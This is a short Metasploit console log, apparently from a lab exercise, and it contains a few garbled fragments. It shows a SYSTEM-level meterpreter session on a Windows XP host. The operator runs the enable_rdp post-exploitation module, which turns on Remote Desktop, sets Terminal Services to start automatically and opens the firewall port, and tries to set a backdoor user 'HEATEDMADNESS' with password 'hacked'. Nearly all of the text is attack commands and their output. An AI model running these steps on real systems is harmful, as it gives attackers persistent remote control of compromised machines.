 Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WXP 192.168.100.143:4444 -> 192.
ig.filter
msf6 post(windows/manage/enable_rdp) > set SESSION 1
SESSION => 1
msf6 post(windows/manage/enable_rdp) > set USER HEATEDMADNESS
[!] Unknown datastore option: USER.
USER => HEATEDMADNESS
msf6 post(windows/manage/enable_rdp) > set PASS hacked
[!] Unknown datastore option: PASS.
PASS => hacked
msf6 post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ...
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /home/kali/.msf4/loot/20240911172735_defa
ult_192.168.100.248_host.windows.cle_948092.txt
[*] Post module execution completed